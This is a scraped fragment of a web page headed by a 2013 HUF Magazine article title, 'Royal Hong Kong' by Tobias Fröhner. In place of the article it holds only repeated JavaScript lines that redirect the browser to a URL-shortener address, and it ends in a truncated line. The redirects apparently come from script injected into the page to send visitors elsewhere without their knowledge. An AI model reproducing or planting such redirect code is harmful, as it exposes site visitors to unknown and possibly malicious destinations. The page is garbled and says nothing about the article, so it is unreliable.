
HUF MAGAZINE “Royal Hong Kong” by Tobias
Fröhner
August 5, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...